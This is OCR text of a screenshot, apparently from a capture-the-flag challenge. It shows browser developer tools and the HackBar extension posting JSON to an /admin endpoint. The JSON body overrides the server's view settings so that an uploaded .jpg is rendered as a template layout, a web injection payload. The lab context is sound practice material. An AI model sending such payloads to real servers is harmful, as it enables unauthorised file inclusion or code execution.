 不安全 eci-2zeggoejwozozko2g4xu.cloudeci1.ichunqiu.com:8888/admin 2 23 I
e 2 [object Object] function Function() { [native code] } 2 [object Object] [object Object]
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zeggoejwozozko2g4xu.cloudeci1.ichunqiu.com:8888/admin
enctype
Enable POST application/json ADD HEADER
Body
{"name":{"feng":"777","settings":{"views":"./upload_tmp","view options":
{"layout":"1635675217527.jpg"}}}}